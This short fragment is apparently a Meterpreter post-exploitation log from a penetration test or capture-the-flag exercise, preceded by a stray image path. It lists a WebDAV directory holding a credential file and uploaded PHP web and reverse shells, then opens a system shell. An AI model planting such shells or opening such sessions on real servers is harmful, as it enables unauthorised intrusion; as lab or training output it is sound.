 meterpreter > pwd
/var/www/webdav
meterpreter > ls
Listing: /var/www/webdav
========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  43    fil   2019-05-07 14:20:22 -0400  passwd.dav
100644/rw-r--r--  5493  fil   2021-04-16 22:36:52 -0400  php-reverse-shell.php
100644/rw-r--r--  1112  fil   2021-04-17 20:27:44 -0400  shell.php
meterpreter > shell